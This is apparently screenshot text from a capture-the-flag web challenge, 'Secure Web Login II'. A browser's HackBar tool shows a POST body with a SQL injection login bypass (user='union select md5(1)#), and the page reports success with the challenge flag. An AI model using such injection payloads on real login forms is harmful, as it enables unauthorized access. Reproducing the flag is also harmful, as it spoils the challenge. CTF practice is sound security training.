 Secure Web Login II
Logged in! Key: ntcf{union_select_is_wtf}
Username ●●●●●●●● 提交查询
Source
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Hac
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
http://4.chinalover.sinaapp.com/web6/index.php
Split URL
Execute
Post data Referrer User Agent Cookies
user='union select md5(1)#&pass=1